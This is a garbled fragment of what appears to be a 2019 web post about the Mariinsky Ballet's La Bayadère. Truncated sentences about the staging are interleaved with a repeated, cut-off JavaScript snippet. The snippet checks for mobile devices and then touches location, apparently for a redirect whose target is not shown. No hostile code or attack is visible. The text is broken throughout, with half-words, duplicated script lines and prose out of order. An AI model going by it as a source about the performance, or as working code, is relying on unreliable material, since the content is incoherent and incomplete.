
(pointer:coarse)").matches||/Android|iPhone|iPad|
Phone|webOS|BlackBerry|Opera
Mini|IEMobile/i.test(navigator.userAgent))&&location.
Figures in deep blues and green whirl across the stage 
clutter of candelabras shines down like stars in the nigh
October 30, 2019
The old world elegance of the Mariinsky 
(window.matchMedia("
(pointer:coarse)").matches||/Android|iPhone|iPad|
Phone|webOS|BlackBerry|Opera
Mini|IEMobile/i.test(navigator.userAgent))&&location.
Watching the Mariinsky Ballet’s La Bayadère reminds th